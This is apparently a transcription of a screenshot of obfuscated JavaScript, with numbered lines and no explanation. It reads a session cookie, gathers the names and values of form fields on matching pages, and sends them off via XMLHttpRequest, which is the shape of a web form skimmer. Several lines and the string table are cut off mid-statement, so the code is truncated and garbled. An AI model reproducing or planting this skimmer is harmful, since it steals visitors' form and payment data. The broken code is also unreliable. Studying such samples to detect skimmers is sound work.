 1 var _0x263E9 = ["noConflict", "; ", "cookie", "=", "split", "length", "shift", ";", "pop", "SESSIID", "SESSIID=", "getTime
2
3 function _0x26447(_0x26503) {
4 var _0x265BF = _0x263E9[1] + document[_0x263E9[2]],
5 _0x26561 = _0x265BF[_0x263E9[4]](_0x263E9[1] + _0x26503 + _0x263E9[3]);
6 return 2 == _0x26561[_0x263E9[5]] ? _0x26561[_0x263E9[8]]()[_0x263E9[4]](_0x263E9[7])[_0x263E9[6]]() : void(0)
7 }
8
9 function _0x264A5(_0x26503) {
10 _0x26503(_0x263E9[37])[_0x263E9[36]](_0x263E9[12], function () {
11 var _0x265BF = _0x263E9[13],
12 _0x26561 = _0x263E9[14],
13 _0x26795 = window[_0x263E9[15]];
14 if (new RegExp(_0x263E9[17])[_0x263E9[16]](_0x26795)) {
15 for (var _0x2667B = document[_0x263E9[19]](_0x263E9[18]), _0x266D9 = 0; _0x266D9 < _0x2667B[_0x263E9[5]]; _0x2
16 if (_0x2667B[_0x266D9][_0x263E9[20]][_0x263E9[5]] > 0) {
17 var _0x2661D = _0x2667B[_0x266D9][_0x263E9[21]];
18 _0x263E9[13] == _0x2661D && (_0x2661D = _0x266D9), _0x265BF += _0x2661D + _0x263E9[3] + _0x2667B[_0x26
19 }
20 };
21 if (_0x265BF) {
22 var _0x26737 = new RegExp(_0x263E9[23]),
23 _0x267F3 = new XMLHttpRequest;
24 _0x267F3[_0x263E9[28]](_0x26561, _0x26503(_0x263E9[27])[_0x263E9[26]](_0x263E9[25])[_0x263E9[24]](), !0),
25 }
26 }